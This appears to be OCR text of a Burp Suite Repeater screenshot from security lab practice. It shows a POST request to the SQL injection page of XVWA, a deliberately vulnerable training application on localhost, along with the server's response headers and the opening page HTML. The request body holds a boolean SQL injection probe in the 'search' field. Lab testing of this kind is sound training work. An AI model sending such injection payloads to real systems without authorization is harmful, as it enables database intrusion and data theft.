 Burp Suite Professional Burp Intruder Repeater Window Help 100% Wed 27 Nov 3 18 08 PM Nishaanth
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Xysec Labs Private Limited [4 user license]
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bradamsa JSON Beautifier
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://localhost
Connection: close
Referer: http://localhost/xvwa/vulnerabilities/sqli/
Cookie: PHPSESSID=s828cmp9kiakerv9bjjd8758j3
Upgrade-Insecure-Requests: 1
item=&search=1 aND 1==1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 27 Nov 2019 09:47:19 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 8943
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="">
<meta name="author" content="">
<title>XVWA - Xtreme Vulnerable Web Application </title>
<!-- Bootstrap Core CSS -->
<link href="../../css/bootstrap.min.css" rel="stylesheet">
<!-- Custom CSS -->
? < + > Type a search term 0 matches
Done
9,293 bytes | 10 millis
zoom
NOV
27
tv
2
1